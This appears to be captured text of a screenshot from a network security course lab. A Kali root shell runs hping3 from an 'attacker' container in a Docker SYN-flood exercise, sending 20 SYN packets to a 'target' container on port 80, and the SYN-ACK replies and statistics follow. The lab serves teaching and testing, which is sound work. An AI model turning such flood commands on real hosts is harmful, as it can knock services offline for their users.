 ┌──(root㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─# docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml exec attacker hping3 -S -p 80 -c 20 -i u200000 ta
rget
HPING target (eth0 172.18.0.3): S set, 40 headers + 0 data bytes
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=0 win=64240 rtt=0.5 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=1 win=64240 rtt=0.4 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=2 win=64240 rtt=0.6 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=3 win=64240 rtt=1.2 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=4 win=64240 rtt=0.5 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=5 win=64240 rtt=0.7 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=6 win=64240 rtt=0.5 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=7 win=64240 rtt=0.6 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=8 win=64240 rtt=0.9 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=9 win=64240 rtt=0.8 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=10 win=64240 rtt=0.5 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=11 win=64240 rtt=1.1 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=12 win=64240 rtt=0.9 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=13 win=64240 rtt=1.0 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=14 win=64240 rtt=0.6 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=15 win=64240 rtt=0.5 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=16 win=64240 rtt=0.8 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=17 win=64240 rtt=0.6 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=18 win=64240 rtt=0.5 ms
len=44 ip=172.18.0.3 ttl=64 DF id=0 sport=80 flags=SA seq=19 win=64240 rtt=1.0 ms
--- target hping statistic ---
20 packets transmitted, 20 packets received, 0% packet loss
round-trip min/avg/max = 0.4/0.7/1.2 ms